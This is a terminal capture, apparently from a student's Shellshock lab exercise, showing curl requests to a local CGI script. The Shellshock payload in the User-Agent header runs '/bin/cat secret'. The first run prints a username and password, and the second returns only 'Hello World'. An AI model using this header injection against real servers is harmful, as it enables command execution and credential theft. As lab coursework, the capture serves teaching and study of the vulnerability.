 seed_PES2UG19CS052_Anurag.R.Simha@Victim:.../cgi-bin$ curl -v http://localhost/cgi-bin/myprogram.cgi -A "() { :;}; echo Content-type:text/plain; echo; /bin/cat secret;
"
*   Trying 127.0.0.1...
* Connected to localhost (127.0.0.1) port 80 (#0)
> GET /cgi-bin/myprogram.cgi HTTP/1.1
> Host: localhost
> User-Agent: () { :;}; echo Content-type:text/plain; echo; /bin/cat secret;
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Mon, 07 Feb 2022 10:33:29 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Content-Length: 56
< Content-Type: text/plain
<
username: mr_innominate
password: incognito_master@4755
* Connection #0 to host localhost left intact
seed_PES2UG19CS052_Anurag.R.Simha@Victim:.../cgi-bin$ curl -v http://localhost/cgi-bin/myprogram.cgi -A "() { :;}; echo Content-type:text/plain; echo; /bin/cat secret;
"
*   Trying 127.0.0.1...
* Connected to localhost (127.0.0.1) port 80 (#0)
> GET /cgi-bin/myprogram.cgi HTTP/1.1
> Host: localhost
> User-Agent: () { :;}; echo Content-type:text/plain; echo; /bin/cat secret;
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Mon, 07 Feb 2022 10:34:01 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Content-Length: 13
< Content-Type: text/plain
<

Hello World
* Connection #0 to host localhost left intact